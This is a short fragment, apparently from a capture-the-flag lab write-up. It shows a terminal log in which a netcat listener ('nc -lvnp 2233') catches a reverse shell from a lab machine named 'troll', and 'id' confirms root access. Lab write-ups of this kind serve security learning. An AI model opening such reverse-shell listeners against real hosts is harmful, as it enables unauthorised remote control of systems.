 PS C:\Users\Zer0-hex> nc -lvnp 2233
listening on [any] 2233 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.109] 35117
bash: cannot set terminal process group (1845): Inappropriate ioctl for device
bash: no job control in this shell
root@troll:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@troll:~#